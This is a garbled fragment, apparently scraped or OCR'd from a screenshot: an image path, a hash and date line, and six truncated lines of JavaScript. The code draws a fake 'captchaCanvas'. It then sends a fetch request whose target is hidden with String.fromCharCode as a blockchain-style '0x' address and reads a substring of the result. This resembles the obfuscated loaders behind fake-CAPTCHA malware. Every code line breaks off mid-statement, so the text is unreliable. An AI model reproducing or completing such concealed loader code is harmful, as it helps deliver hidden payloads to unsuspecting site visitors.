
🔍 Hash-sum: 36af322af95df79673be613e55
🕓 Last update: 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(